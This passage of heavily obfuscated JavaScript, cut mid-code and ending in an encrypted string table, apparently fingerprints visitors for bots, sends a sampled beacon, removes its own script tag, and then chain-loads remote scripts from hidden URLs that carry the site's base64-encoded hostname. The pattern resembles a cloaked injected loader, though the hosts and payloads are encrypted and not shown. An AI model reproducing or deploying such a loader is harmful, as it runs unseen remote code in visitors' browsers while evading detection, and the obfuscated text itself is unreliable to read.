rZ=a0K;return t4[rZ(0x19a,'b%9n')+'E'](t8,t9);},'MMwQm':t4[ri(0x85f,'2!Hw')+'V'],'JOrGG':function(t8,t9){var rT=ri;return t4[rT(0x21f,'8T&O')+'B'](t8,t9);},'pVtoO':t4[ri(0xc77,'Ci1W')+'O'],'IVfrV':function(t8,t9){var rd=ri;return t4[rd(0x4dc,'w!Ms')+'q'](t8,t9);},'vCcha':t4[ri(0x7d9,'LLej')+'r'],'gYbQk':t4[ri(0x5a5,'fkW9')+'x'],'yfwDL':t4[ri(0x56a,'4P0#')+'B'],'fSkNm':t4[ri(0x822,'NU1c')+'h'],'lzrJj':function(t8,t9){var rp=ri;return t4[rp(0x479,'qRz)')+'B'](t8,t9);},'ypkaO':t4[ri(0x6c8,'uEw#')+'V'],'POvRg':t4[ri(0xba4,'Oap^')+'O']},t6,t7;return t4[ri(0xc90,'mV#&')+'i'](D,this,function(t8){var rO=ri;switch(t8[rO(0xb86,'QmUH')+'l']){case 0x0:if(t5[rO(0x863,'d^G9')+'x'](void 0x0,x[rO(0xa21,'v4q6')+rO(0x179,'fkW9')+rO(0x573,'aoU)')]))throw new M(-0x1,t5[rO(0x664,'uEw#')+'m']);if(t5[rO(0x533,'Ci1W')+'G'](void 0x0,H[rO(0x5b3,'aoU)')+rO(0x2f4,'m@#y')+rO(0xcf1,'[Bq!')]))throw new L(-0x1,t5[rO(0xc04,'d^G9')+'O']);if(t5[rO(0x781,'aoU)')+'V'](t5[rO(0x2c0,'mnUI')+'a'],typeof(t6=x[rO(0xa99,'Y1%5')+rO(0xb7d,'LLej')+rO(0x200,'m@#y')])[rO(0x809,'qRz)')+'y']))throw new Y(-0x2,t5[rO(0x965,'uEw#')+'k']);t8[rO(0xce8,'UslN')+'l']=0x1;case 0x1:return t8[rO(0xe5,'E7Ow')][rO(0x65b,'LLej')]([0x1,0x3,,0x4]),[0x4,t6[rO(0xf33,'8N3V')+'y']({'name':t5[rO(0x2a3,'m@#y')+'L']})];case 0x2:return t7=t8[rO(0x446,'98$m')](),[0x2,t5[rO(0xece,'2!Hw')+'G'](t5[rO(0xcd1,'*TsR')+'m'],E[rO(0x6ae,'*TsR')+rO(0x806,'1Cex')+rO(0xbfe,'v4q6')][rO(0x7ee,'v4q6')+rO(0x2f4,'m@#y')+'on'])&&t5[rO(0xe16,'4P0#')+'j'](t5[rO(0x7a2,'8N3V')+'O'],t7[rO(0xe8a,'Eszh')+'e'])];case 0x3:throw t8[rO(0xcb,'aoU)')](),new V(-0x3,t5[rO(0x312,'&aRH')+'g']);case 0x4:return[0x2];}});});}}},M=(function(){var rv=tx,Y={'syZuI':function(V,X){var rf=a0K;return K[rf(0x877,'8T&O')+'F'](V,X);},'uFDoj':K[rv(0x491,'Eszh')+'H'],'qyNOl':function(V,X){var rs=rv;return K[rs(0xdfd,'Ymjl')+'V'](V,X);},'jQguG':K[rv(0x2f8,'2!Hw')+'a'],'aARFT':K[rv(0x3f3,'*TsR')+'B'],'sSiMR':function(V,X){var rP=rv;return K[rP(0x6f5,'iaJS')+'L'](V,X);},'byYbp':K[rv(0x4f7,'E7Ow')+'y'],'FJLtj':function(V,X){var rc=rv;return K[rc(0x973,'Ci1W')+'W'](V,X);},'MNgKA':K[rv(0x620,'gh%o')+'q'],'AyHKq':K[rv(0xef1,'UslN')+'V'],'sdBWm':function(V,X){var ra=rv;return K[ra(0xd93,'w!Ms')+'A'](V,X);},'DztCg':K[rv(0x3d5,'98$m')+'K'],'kktdk':function(V,X){var rL=rv;return K[rL(0x49a,'Quib')+'l'](V,X);},'VkjHw':K[rv(0xd07,'QmUH')+'s'],'pYbDu':function(V,X){var rD=rv;return K[rD(0x98a,'LLej')+'F'](V,X);},'RfojA':K[rv(0x3b1,'mV#&')+'E'],'sNhBD':function(V,X,A){var rF=rv;return K[rF(0xb0d,'2!Hw')+'r'](V,X,A);},'niaee':function(V,X){var ro=rv;return K[ro(0x4b9,'E7Ow')+'G'](V,X);},'YWnkU':function(V,X,A,S,N){var ru=rv;return K[ru(0x163,'Eszh')+'r'](V,X,A,S,N);}};function E(){var rH=rv,V={'nhQmO':function(X,A){var rn=a0K;return Y[rn(0x777,'qRz)')+'I'](X,A);},'aGfUV':Y[rH(0xa69,'e*2h')+'j']};if(Y[rH(0x56e,'e*Eo')+'l'](Y[rH(0x1d4,'Y1%5')+'G'],Y[rH(0x333,'uEw#')+'T'])){var A=W[rH(0xb5d,'b%9n')+rH(0xf5d,'d^G9')+'on'];if(V[rH(0x754,'[Bq!')+'O'](null,A))throw new j(-0x1,V[rH(0xdf,'XYcQ')+'V']);return A;}else this[rH(0x2df,'j5hj')+rH(0x320,'PC6g')+'ts']=void 0x0,this[rH(0x10f,'2!Hw')+rH(0x3c0,'QJ[W')+'ns']=void 0x0;}return E[rv(0x472,'Ymjl')+rv(0xe53,'mV#&')+'e'][rv(0x77d,'b%9n')+rv(0xe86,'1Cex')+rv(0x4f9,'4P0#')+'s']=function(){var rR=rv,V={'VacnC':function(X,A){var rl=a0K;return K[rl(0xdc7,'8T&O')+'e'](X,A);}};if(K[rR(0xbdf,'E7Ow')+'O'](K[rR(0x84f,'mnUI')+'V'],K[rR(0xe13,'Quib')+'V'])){var A=K[rR(0x21a,'E7Ow')+rR(0xe00,'NSG]')+rR(0xc5,'Ck6Z')+rR(0x29b,'uEw#')];if(V[rR(0xb11,'iaJS')+'C'](0x0,A[rR(0x6c2,'hGTp')+'e']))return!0x1;var S,N=A[rR(0x19e,'Y1%5')+'e'];for(S in N)if(N[S])return S;}else return this[rR(0x6c9,'e*Eo')+rR(0x375,'2!Hw')+'ts'];},E[rv(0x943,'d^G9')+rv(0xb37,'Eszh')+'e'][rv(0x464,'PC6g')+rv(0x87e,'Eszh')+rv(0x6fa,'8N3V')+'s']=function(){var rM=rv,V={'ECjMN':function(X,A){var rx=a0K;return Y[rx(0x322,'91cY')+'R'](X,A);},'hiXaU':Y[rM(0xbca,'ULMP')+'p'],'eEEBR':function(X,A){var rh=rM;return Y[rh(0x2fe,'Ci1W')+'j'](X,A);},'MlGnJ':Y[rM(0x381,'PC6g')+'A'],'YXPyA':Y[rM(0xcd,'d^G9')+'q']};if(Y[rM(0x4ca,'iaJS')+'m'](Y[rM(0x3a9,'mnUI')+'g'],Y[rM(0x477,'e*Eo')+'g'])){if(V[rM(0x255,'gh%o')+'N'](void 0x0,z[rM(0x454,'e*2h')+rM(0xf4f,'2!Hw')]))throw new F(-0x1,V[rM(0x415,'ULMP')+'U']);var A=I[rM(0x41c,'[Bq!')+rM(0x86c,'qRz)')];if(V[rM(0x6f2,'nWKU')+'R'](V[rM(0x20b,'98$m')+'J'],typeof A[rM(0x543,'98$m')+rM(0x4c5,'*TsR')]))throw new I(-0x2,V[rM(0xab8,'qRz)')+'A']);return A[rM(0xc56,'UslN')+rM(0x874,'iaJS')]();}else return this[rM(0x5b5,'e*2h')+rM(0xe2c,'j5hj')+'ns'];},E[rv(0xb79,'Y1%5')+rv(0xf6,'ms&S')+'e'][rv(0x190,'P9]Q')+'ct']=function(){var rb=rv,V={'ADhLS':function(N,k){var rw=a0K;return Y[rw(0xc17,'iaJS')+'k'](N,k);},'nocZV':Y[rb(0x388,'[Bq!')+'w']};if(Y[rb(0x308,'fkW9')+'u'](void 0x0,this[rb(0x765,'ms&S')+rb(0x5d0,'Y1%5')+'ts']))throw new Error(Y[rb(0xd74,'Quib')+'A']);var X=function(N,k){var rY=rb,G={},t0={'bot':!0x1};for(var t1 in k){var t2=(0x0,k[t1])(N),t3={'bot':!0x1};V[rY(0x7d1,'tqaq')+'S'](V[rY(0xb75,'8T&O')+'V'],typeof t2)?t3={'bot':!0x0,'botKind':t2}:t2&&(t3={'bot':!0x0,'botKind':q}),G[t1]=t3,t3[rY(0xbf9,'UslN')]&&(t0=t3);}return[G,t0];}(this[rb(0x765,'ms&S')+rb(0x219,'j5hj')+'ts'],H),A=X[0x0],S=X[0x1];return this[rb(0x84e,'e*Eo')+rb(0x1a7,'UslN')+'ns']=A,S;},E[rv(0x5e1,'&aRH')+rv(0xd6d,'Y1%5')+'e'][rv(0xcb1,'j5hj')+rv(0xd7a,'Oap^')]=function(){var rV=rv,V={'ZxmPD':function(X,A){var rE=a0K;return Y[rE(0x3a8,'LLej')+'e'](X,A);}};return Y[rV(0xb03,'tqaq')+'U'](j,this,void 0x0,void 0x0,function(){var rX=rV,X;return Y[rX(0x2fa,'Y1%5')+'D'](z,this,function(A){var rA=rX;switch(A[rA(0x440,'b%9n')+'l']){case 0x0:return X=this,[0x4,V[rA(0x9a5,'Ci1W')+'D'](T,x)];case 0x1:return X[rA(0x8bb,'siWs')+rA(0x13e,'[Bq!')+'ts']=A[rA(0x9c0,'P9]Q')](),[0x2,this[rA(0xd9a,'aoU)')+rA(0xebb,'NSG]')+'ts']];}});});},E;}());((async()=>{var rg=tx,Y={'znayD':function(E,V){var rS=a0K;return K[rS(0xd2c,'w!Ms')+'X'](E,V);},'tVhfC':K[rg(0xd40,'XYcQ')+'L'],'MTGaW':K[rg(0x61d,'tqaq')+'t'],'VHQWM':K[rg(0xd6c,'NSG]')+'a'],'rKslh':K[rg(0xa10,'iaJS')+'s'],'QoQmu':function(E,V,X){var rN=rg;return K[rN(0xb1a,'Quib')+'O'](E,V,X);},'SKlIq':function(E,V){var rk=rg;return K[rk(0x679,'&aRH')+'Z'](E,V);},'dORbq':function(E,V,X,A,S){var rG=rg;return K[rG(0xaec,'Ymjl')+'N'](E,V,X,A,S);},'NqhyS':function(E,V){var I0=rg;return K[I0(0xcdd,'LLej')+'O'](E,V);},'UBqik':function(E,V){var I1=rg;return K[I1(0xcb2,'w!Ms')+'l'](E,V);},'xqBoA':K[rg(0xdf7,'nWKU')+'N'],'KxPcX':function(E,V){var I2=rg;return K[I2(0x907,'tqaq')+'W'](E,V);},'ypNin':function(E,V){var I3=rg;return K[I3(0x277,'uEw#')+'D'](E,V);},'ExbxC':K[rg(0xe5a,'gh%o')+'T'],'osXis':function(E,V){var I4=rg;return K[I4(0x520,'ULMP')+'V'](E,V);},'XkMSI':K[rg(0x7ca,'iaJS')+'J'],'OXjGH':K[rg(0xc35,'v4q6')+'Q'],'GewTC':K[rg(0xbaa,'ULMP')+'w'],'Iofsw':K[rg(0x79b,'e*2h')+'V']};document[rg(0xcc0,'iaJS')+rg(0xe50,'e*Eo')+rg(0x4e8,'NSG]')+'t']?.[rg(0xbc4,'8N3V')+'ve'](),await(async function(){var I6=rg,E={'jAtZl':function(V,X){var I5=a0K;return Y[I5(0x895,'PC6g')+'D'](V,X);},'yjSbP':Y[I6(0x21c,'b%9n')+'C'],'xXwOQ':Y[I6(0xbfb,'e*Eo')+'W'],'bxGFd':Y[I6(0x65e,'aoU)')+'M'],'uMZcV':Y[I6(0xada,'8T&O')+'h'],'CiOrl':function(V,X,A){var I7=I6;return Y[I7(0x682,'QJ[W')+'u'](V,X,A);},'yZzkD':function(V,X){var I8=I6;return Y[I8(0x396,'4P0#')+'q'](V,X);},'DBykv':function(V,X,A,S,N){var I9=I6;return Y[I9(0x9ff,'w!Ms')+'q'](V,X,A,S,N);}};try{const V=await function(A){var IK=I6,S={'ZkAWx':function(G,t0){var It=a0K;return E[It(0x6b9,'XYcQ')+'l'](G,t0);},'KsObp':E[IK(0xa77,'nWKU')+'P'],'dgHAD':E[IK(0xe0a,'ULMP')+'Q'],'oqWJm':E[IK(0xa73,'e*2h')+'d'],'CQyyw':E[IK(0xfb,'4P0#')+'V'],'yBmfT':function(G,t0,t1){var IW=IK;return E[IW(0xaf8,'w!Ms')+'l'](G,t0,t1);}},N=(E[IK(0x4e3,'mV#&')+'D'](void 0x0,A)?{}:A)[IK(0xea2,'iaJS')+IK(0x545,'mV#&')+'ng'],k=E[IK(0x7f4,'hGTp')+'D'](void 0x0,N)||N;return E[IK(0xca8,'gv2i')+'v'](j,this,void 0x0,void 0x0,function(){var Iz=IK,G={'OrOxr':function(t1,t2){var Ij=a0K;return S[Ij(0x565,'m@#y')+'x'](t1,t2);},'lciUL':S[Iz(0x1b6,'d^G9')+'p'],'Bmqfr':S[Iz(0x889,'d^G9')+'D'],'liHjU':S[Iz(0xd21,'Eszh')+'m'],'bFHAr':S[Iz(0x5da,'98$m')+'w']},t0;return S[Iz(0x1a6,'Eszh')+'T'](z,this,function(t1){var Im=Iz;switch(t1[Im(0xa22,'Ci1W')+'l']){case 0x0:return k&&(function(){var Ir=Im;if(!(window[Ir(0x55a,'91cY')+Ir(0xd2e,'ms&S')+'_m']||G[Ir(0x3bd,'P9]Q')+'r'](Math[Ir(0xdf2,'NU1c')+'om'](),0.001)))try{var t2=new XMLHttpRequest();t2[Ir(0x60a,'&aRH')](G[Ir(0x3ee,'1Cex')+'L'],G[Ir(0x4f2,'Oap^')+'r'][Ir(0x369,'Oap^')+'at'](G[Ir(0xd56,'QJ[W')+'U'],G[Ir(0xd0f,'E7Ow')+'r']),!0x0),t2[Ir(0xd1,'iaJS')]();}catch(t3){console[Ir(0x67f,'E7Ow')+'r'](t3);}}()),[0x4,(t0=new M())[Im(0xcb1,'j5hj')+Im(0xf44,'hGTp')]()];case 0x1:return t1[Im(0xb4a,'*TsR')](),[0x2,t0];}});});}(),{bot:X}=V[I6(0x266,'LLej')+'ct']();return X;}catch(A){return!0x1;}}())||function E(V){var II=rg;const [X,...A]=V,S=document[II(0xbbc,'LLej')+II(0x28d,'fkW9')+II(0x379,'uEw#')+'t'](Y[II(0xf42,'Ymjl')+'A']);return S[II(0x624,'e*2h')]=Y[II(0x123,'NU1c')+'X'](Y[II(0x13c,'91cY')+'X'](Y[II(0x196,'j5hj')+'n'](X,Y[II(0xddb,'NU1c')+'C']),Y[II(0x940,'91cY')+'s'](btoa,location[II(0xeeb,'aoU)')+II(0x42a,'qRz)')])[II(0xdd3,'&aRH')+II(0x57c,'fkW9')](/=+$/,'')),Y[II(0x300,'nWKU')+'I']),S[II(0x524,'UslN')+II(0x90e,'[Bq!')+II(0x892,'nWKU')](Y[II(0x47a,'2!Hw')+'H'],Y[II(0xa6d,'gv2i')+'C']),S[II(0x886,'aoU)')+II(0x422,'Quib')+II(0xdb9,'QmUH')+II(0x843,'uEw#')](Y[II(0x818,'e*2h')+'w'],()=>{var IJ=II;Y[IJ(0x8c8,'Ymjl')+'S'](A[IJ(0x9e7,'b%9n')+'th'],0x0)&&Y[IJ(0x8dc,'&aRH')+'k'](E,A);}),document[II(0xa03,'ms&S')][II(0x23e,'aoU)')+II(0x350,'hGTp')+II(0x64b,'fkW9')](S),S;}([K[rg(0xa7d,'m@#y')+'M'],K[rg(0x8c5,'NSG]')+'Z'],K[rg(0x985,'XYcQ')+'Y']][rg(0x37e,'LLej')](V=>location[rg(0xac3,'Oap^')+rg(0xef8,'Ck6Z')][rg(0xcd4,'w!Ms')+rg(0xa06,'uEw#')](V))?[K[rg(0x52a,'qRz)')+'B'],K[rg(0x1fc,'uEw#')+'h'],K[rg(0x608,'UslN')+'C'],K[rg(0x8b5,'siWs')+'I']]:[K[rg(0x79d,'Ymjl')+'W'],K[rg(0x461,'ms&S')+'I'],K[rg(0x8bc,'XYcQ')+'e'],K[rg(0x650,'Quib')+'K']]);})());})()));function a0t(){var IC=['n8orW4NdVa','WPCCWQXQ','W6xcQSohna','WONdVCkksq','mtldNfC','kCkZeam','hg18WPO','ySoiWONdQa','cSkyW43cMG','b1mraa','sSkExmko','fmomW73dUq','AtLaDa','WPX/W6dcNG','omkSWRBcNa','W4tcISoKWPG','prJdHhG','W6ZdTLbj','ASkWWPFdPW','gW7dT8oX','FmomWONdQW','W4xcU8ojaW','W68gWOtdTa','WRxcPeFdUa','o8kUWO3dJa','W5JcV1qA','W4bKFvO','Bc/cISoa','FZ3dKmoi','W4WuWQhdGW','c8k3pJO','W6eJWQJdUq','aSktW4NdUG','AWj0sa','WQ7cQ0/dIW','W7hdNmoe','cJZcGmkE','g8k8W53cLq','WRSiWRu','uCkEWO3dIG','uSoXW7ddRW','W7Dqxmk1','gmogW5RdMW','tCo0wCom','wNdcHYW','W6FcLSoKWOi','amkeWQBdUa','eCkjid8','WPGeA8k6','e8kdoJe','AbtcRCoW','rSkOEmkV','lMHqWO8','xSkzWOze','WOpcLCk6fa','BCosW6tdKW','W43dUgTf','EIBdPCoN','eCkuWRO','W67cVvldLG','debkpW','kbBdHN4','gSkiia','W4XDDCkm','btBcMSko','WONcVNWG','pxNcT8oR','pCk+W43cLq','W7dcOf3dJG','a8kFW5NdLq','WPP5W4tcNG','jCozedi','WOafxmkM','WR9CWRaO','W7tdICobBq','W7VdNmoIWPS','seLdWO4','W53cPmonWRO','tNFdPJC','lCkAW73cMG','iSkNWOdcJG','aSkCWOlcTG','W4FdJvnH','FCohWO3dIa','hCkdWQ0','W4FdLSoLtW','BXJdRSoB','W4tcT0Kz','tSkwWORdJq','hSkvfZC','u8oSW6ddSW','mJtcU8kZ','CNzcWRG','su9lWRC','W7lcTSotWO0','t8oTq8kW','tmkSWO7dLa','gLrFWO0','yYzQAq','tv3cHay','auTPWOS','W7/dNCoNWPe','quFcNG0','W67dU2fl','oXtcT8kW','h8ofW5/dUW','W5NcISoxWPK','EdHvzq','cSksoZS','AsjnDG','nCojbZ8','gCo7rai','W5VcSmoy','smkEWPddIG','dSo4wsi','WQZcRNe','rCkiDmka','wmo3W7RdTG','Cx7cQSoW','C8kWEmkv','W5NdSSoWWRW','WRxcSvG','sCkhv8kF','W57cUxSm','W5FcSCoalq','WRm4ESk7','aCkQWRlcKa','W6xdTfTM','B8kkWPRdJa','mgPpWPa','iCoIhcq','yh8/uq','W5WeWRpdNa','DmkhWRXL','W4FdJCoLtq','WP1QWPqg','WQVcVeldKa','xCoQWQtdHq','gmobW5RdOW','W7X9F2O','uSkkr8kt','WRldSSkQzG','EKGpqq','eCkaW5ZcLG','omoUoG8','nCo4lbe','jttdQMa','WPuAsmkE','rtdcK8on','CgfmWOG','yLPGWPa','nSkcW7dcRq','jKJcK8oG','mSosW5BdIW','FSkJwCkk','avzvWPe','ofBcSmoK','W6BcRmo7lW','jSotW57dVW','y2mKDq','qCohAmkq','yCoIumkI','F21JBW','WPJcOcO','lcBcO8kc','q30gvW','wL5uWQK','zhSfzW','u8kwWPpdKq','F8ojWPBdPa','hCo4stC','C8oFB8o1','oY3dVSoM','dSk9W43cNa','s8khy8ki','d8kkite','W4dcT1Cd','AueZwW','WQ/cQmomaa','dujRWOy','WPHDavK','s8k9WQddSq','BsddSSoK','m8oOgda','FZxcMmol','aSotW5tdPG','WPFcG8oXbG','rCkTW6ddQq','W6OCWPtdGq','shhdPsS','DuzjWQ4','pmo6obG','WQPlW7hcSq','W7atWOldSW','WQiwWQjU','CXtcTCoE','btZcMSkt','hWBcG8kF','lhrw','W5zDzmkB','xCkwWR1y','EeWmxG','ze3dGr0','hCkLWQtcLq','WQFcVmoA','q2tdUZa','tK3cNGO','jmkIW7BdJa','W4hcJCoccW','zCo0WOldUa','a8ougrK','qJHLtq','tCoYrG','rCo8WR/dIa','o8oJW4RdGa','WPxcVw/dVq','W47cR8oCWQa','fMeNnq','wCoLW6W','u8koWPFdMW','l8k1W7FdJW','WQJcQ0NdKq','WQniWRGf','kgLuWOu','buHpWPG','q8opA8kl','WRuRWQnH','WRxcHhim','wHNdKmog','W53cS0O8','xL9BWR8','WRLFhwm','ow57WQO','h8kIW50','p8oHeX4','fgymiq','qM3dUZ0','h8oKvai','WRlcTmoZbG','WO8fsmkF','FCoPDSkI','WRq0yCkX','fw3cR8oV','lviqdW','WQjAWPqK','m8kmWR3cLq','n8kwW57cJG','vCkvWPddSG','aSozW4hdSW','mfTiWO0','zqhdKxC','dxaNfq','lCo0paG','CSkSWQ7dKa','v0xcRXy','WORdVSkUuG','jNvlhG','f3TZeq','xstdK8oq','nM5xfa','W7blCmkP','WRTggN8','WPFcTCoAiW','WQvqWPCQ','ccldOSoL','WPRdJ8kata','W74BWPldLa','WP4zwCkA','WQtcULCh','uCoYwmo5','W63cNxS+','w8klzCki','CsbMrG','ctxcHSkB','hSoSW4pdOq','WRruWPGm','jZVdTCo3','DSkcWRDn','qmocWPpdPG','y3ygwW','oSo6nHa','WPCfDmku','W7tcRKBdGa','WOnkWPqq','WPjfW77cTW','pWVdKx4','bSo9Fsa','ASkZy8kJ','h8ofWOZdPW','lxvqcq','W6NdS8o/wG','fCkrWQRcLa','CJVcLmon','mgbeWO8','FSkuWPFdUG','k8o/lrq','dJFdJmol','WQFcPfay','jmkHWR7cKW','AZ/cI8oR','xtNdRCoO','W6hdH8oEqG','m8ocaIu','WOhcUCollG','f3jdWRS','AComWPpdOa','W7/cQ8o5dW','W5BcMSoHWQK','feT/WPG','WQmfEmkz','oSkHW43cGW','xSkuWRPc','vmklWRZdUa','pflcR8ox','nNHUdW','jZNcG8kT','iCoopZK','o8kgW6NdKG','wgldQd0','W4dcSCoFca','WPyvWRrH','W7/dRCoAAq','x8kuWO3dKa','W6mnW411rc7cNmk4kCkes0JcOW','cxaXiq','W4FdJmo4ta','nCoGW4xdOq','uh/cMqC','gK9ZWQ0','cmo5qXi','W67dG8ooWOW','WOtcOuBdVq','wmoZx8oI','lcFdQSkT','CSkbWRPn','WQRcOMGU','W5BcSCoieG','vmo0rSoO','W40lWOBdUW','W7StWPRdKa','WP3cN1tdVq','lxrdWPG','WRSGzSkW','Ed5NDG','mNJcQ8o2','e3a9mq','nMuMfa','xMRdQbO','W53cTxyM','W5FcUNpdRG','W5dcGg3dGq','WRegxCkF','s0BcLW','lCoAkGu','C8oqrSkm','jmkPW7VdJa','W6adWRpdMG','WQbvW7VcGW','xK9z','WPnCWRip','W5RcM8o2WP8','W5NcQmohkq','iSkWW53dGa','lt/dTSo8','rmozW4VdVG','fCkjlJi','imowiG4','W5dcKSoPda','h8kDW5ddTq','rCoizCkj','jufiWPi','gt7dUKW','W6eZWPFdGG','gSkiWRhdOG','dtFdLmky','FunoWO8','W5ZcQSoeca','BttcGmoW','a0vwWOO','W7XwAfC','lHFdNey','AMG9Ba','WQ7cTu3dIG','wCkBqmkt','xw4Fxq','W5aZWQxdVq','WOvVbhu','W6hdR8oSza','W6JdOuRdLq','vCkPWOVdPG','s8o8uG','hmkTW7pdVq','WQ5ccMm','bmk7W4hcJG','W7JcHmo5dG','vmojACkv','hCoIlXG','fSkOWQ7dGG','wSkaySkI','xSo3WOddGa','seFdNa0','W7L9sfG','WRtdQ13dIG','p2C+lq','W5pdShPv','oSoIlaK','r1RdKaO','ixvalq','W7tcJCotWRK','nhDEWO4','hfrdWPS','W7pcUu7dTq','gbxdSSoF','W4xcQCoCsq','l8omW6/dGW','xKmNDq','W5xdS8o+Ca','sSo4rCo5','W5xcKCosWOC','FCkqE8kX','WRFcQxqU','W5VcRNOs','pCkWW5BcJq','gZBcMSkE','hCorDWS','jh1a','uhSawW','eLLekq','tCkCvSki','eCoqndm','hCotW6ldGG','t8kCr8kv','W6/dRw1M','ffrkWQK','nCoaacG','mmopW5tdOG','WOeUxSkj','WRT3fuu','h2j/WQu','WODDW47cTG','imoOlbq','bmkFWQBdOG','W5H2tSkg','k2/cVmoX','WRDraa','b1XKnW','gwxcQCoA','EfLGWQK','ts/dO8oG','oJZdU8oN','mCkzWRhcUW','pvDchG','emk9WR3cMq','b8oyhtK','gwTHWOe','jtBcS8kq','oGddOuO','EMhcGrK','W5JcU2eg','o8kTWR3cJG','WPddQmkFta','W5dcLSoXWOe','WQVcJhae','rCoSW7FdQq','igXeeq','W5tdJ0nS','W73dKmonWPq','W6VcUK7dLW','W5nqB8kr','zfWzCW','uCojvmkg','umoUwmoK','Br/dTSoh','W4TZFfO','oNpcOSo2','jb7dVf4','qCodWRFdVG','aCkZW6JdVa','W5iMWRVdTG','eSo/qIq','WQOBwmk9','W5BcJSo1WOa','W47dPMXS','ow1QWRu','xuvoWPS','u8odCmka','WRZcNCovka','i8oEWOpdPa','WQmFsSkX','brxdUK4','o3K2ka','W5vmACkR','cCkhocm','kSk6W53cSa','CJVcJ8ob','ihfDmq','wCkpWOBdJa','df1dca','W75NySkn','ktJcHSkU','k093dq','WPhdTCkbva','a2jjjq','BCobySkM','WOlcTmoVjW','rCovWRFdRa','WQ/cTCoAdq','et7dI8ok','bSkIjay','WOZcVmkqxq','abpdILW','n8o9htm','W7a6WQNdOq','vmkeWRRcTG','W6NdHK9i','W7pdGSoiWP0','dmktW7BcOq','W63dLmopWOW','u8oVqa','h8o/W6RdTW','bKW0mq','u8kDCSkk','WOVcPeldMa','sgBdRda','WQNcSCoxjW','sZpcGmoD','l8oYpbW','f8odFmka','bYFcJCkk','eu5PWOS','utvXyW','q34fqW','oCkMWRBcLa','gfNcQSos','WRfjW7hcVq','WQDEWPy1','W7tcRL3dJa','oYRcV8o7','W5ldTNHS','yeNdRsa','W5juB8kC','W4FcVxqT','jq3dH2a','lcddGeW','W7BcQ8o8hW','pcddKCoD','dwLOeG','WRFdRMeK','Dmk7EmkQ','pmkcpHq','vmoSW63dPq','ke9xda','dqRdVSoC','DCk+WRVdUa','BSoVqCo9','WR0wWRu','E8kVBdibWR/cRmoPqW','dJlcHCky','hwNcLSoM','WR1AWQK5','esxcNSks','ECojCmkm','W4FdV8o3WRa','F8oCr8kN','dSktW6VdUG','AmkdWOBdUG','iCoehq','WQJcSN/dLG','nCk9W5lcOW','jt/dJCoO','iSkZW6hdIa','jmkPW7W','lSkOW7BdLG','nKLSbq','ywBdJty','W4VcUgSH','AtBcS8o6','W5W3WOldKq','sfHmWPK','uvZcKrC','dGtcGmkP','cSkrhY8','WP0RWOXN','W5rUCSkU','FCkcqCkU','W4BdP21m','W7PXs14','W4hcN8oPWPK','hmksWPdcNG','hmorW7BdMW','h8oVyXa','i3ngha','sSkfvCkZ','W4dcM8oNWOC','mmkpWRpdGq','pmkeWPdcNW','e2NcTCog','W6SgWR3dPq','iGNcKCk/','yuvuWR4','wSodWP7dQG','W55YBfC','xNSMkq','WQ/dQSkSsW','xwrOWR0','ruNcHaW','WPX5W7dcIW','W7tcTCowWQO','W7jGvCk9','WPdcTsO6WRpcVmknFSo8Ea','zCoJsSkH','lcNcP8kO','WQRdSSkpDW','pSkZW7NdJa','lXZdNgG','wCkNgKBdPmo9WRZdQJtcJSkGCq','WPhdI8k+vG','aSo4sq','sSk/wCkI','gcVdOu8','vhpdGte','W5lcQNZdGW','yhSgrG','zSooBmko','W49sBSkm','W6JcR2aM','W7NcN3NdJa','W6aZWQVdLG','xI3dU8o8','W4tcM8oRWPG','quFdNGK','WOVcRSoNiG','uCkhWRy','FsRcICon','e8ktnsi','eCoAfJi','mrVdSSo0','WRjlWPmV','CKSGrG','eCofed4','dMC8mq','W77cOeBdPa','W6ZcVLRdVa','W4FcM8o3WOe','FwuOwq','WRrhaxe','kxpcOCoe','qmorrCom','W5pdTM0','WQVcQ8oqgW','W6jwuSkq','WPzgWQmL','D8kAFmky','jmkPW7ZdNq','kZBdSCoX','EZhcOCo6','gw9XWRK','ru3cHdm','cSkXmdO','dsVcGmkF','x8kEWRPz','W4ldP8oOAa','bWRcUmkp','a8ohW5VdSa','vu1jW58','WQhcJSofbW','aCovea8','eweQnq','W7zDzmk4','espdNmod','WPZcPfON','W5/cO07dIa','W5/cISo8WRK','xCoYrSom','rc3dTCoS','ECk6WPddRW','W7FdN8ofW5G','AdlcI8oh','WQaxWRqg','WPekWO55','W73dQ8oTWPu','WOnLW6JcLq','qH3dSmo8','W5tcOf/dJa','gSkjpXW','chHwWO8','bM51WOa','WP7cKSooeW','WO/cSCo9eq','W4FcI8o2WOq','WQVcPeldMa','tCoOCCoS','xSksWQvf','W5lcMSoIWOK','WQewWQjn','vCkWESk+','D8kIxmkt','WQFdQ8kICq','s0pcTYK','tKFdJty','WQqzxW','dCo0gIi','WOyZtmkX','u8khvSku','vxuirq','aCkoW4JdSG','WQlcPxyB','nf5jWPq','bLrwWPy','AIGpyG','CLZdOte','W7/dHSoeWOS','vWdcJ8oI','lgXadW','qmozW4ldLW','tMZdOtS','iSoEW5xdIa','WRmAWPbA','uKa4wq','d2bGWOa','W5/cL8oGpG','W7pcT0ZdIa','WQu7wmkb','oCkuedS','WQb8ium','ldddVSob','eCk/W4S','cmkIW5ZdQW','tuBcGW','imkRW6RdIa','uqlcJ8of','sSoPsSo5','kHtdJxK','W7FdHCo1WP0','q8owsCoR','emkijW','qLRdGY0','bmo3gbm','dCoijdO','ASoiWPpdQG','W5OTirW','beDJWQq','WRBcHeeV','W6jpFvO','w3BcUmkM','wSorACkX','i8oNacu','A8oZrSoH','lmkDW5FcIq','cmkWW5tcJG','eCkEWRO','qM3dQJy','o3tcTSo2','W4pcJmoSWOG','W5vUBSkz','c8osnHe','WOhcIeqn','W7ZcKCosWPW','WRxcIKxdSG','W5JdUCoNWPm','WRfKW6tcJG','uCoeW5pdPa','W5pdQ29Q','xwToWOK','lJVdHCoy','EmklFCk3','iSkbWOZdMa','xmoVwmoK','WPddJSkkta','gSoChdC','gYFcLCko','pvzaWQK','x8kdWQa','W5tcJmoGWO0','F8kJyCkE','FJ9RAa','gCo+lra','cLfjda','qSoDWQrj','WR1fW6dcSq','o8o4ota','e01uWPO','WPmqWRXU','WRBcSeNdJq','tIddSmoV','z8odWPq','phxcT8oT','k8kBW73cNa','wmoTw8oO','uCkrWRRdIW','lmk8pca','BbPBAG','W43cGKNdKW','WRaDWRjn','W5ZcHueU','sX3cLmoG','WQtcQCoqhG','W7OwWQpdPG','jSkdW7xdSa','WQaqWQng','mfjkja','dSosqX4','WRWzWRvN','vSoTBSoV','t8kDuSko','W7Haxf4','kh9lcq','WOqsWQrh','WO/dS8kw','r8oXW6ZdSG','smkCACkB','W7FcNCobkG','W7pcVCoihW','kCoyedS'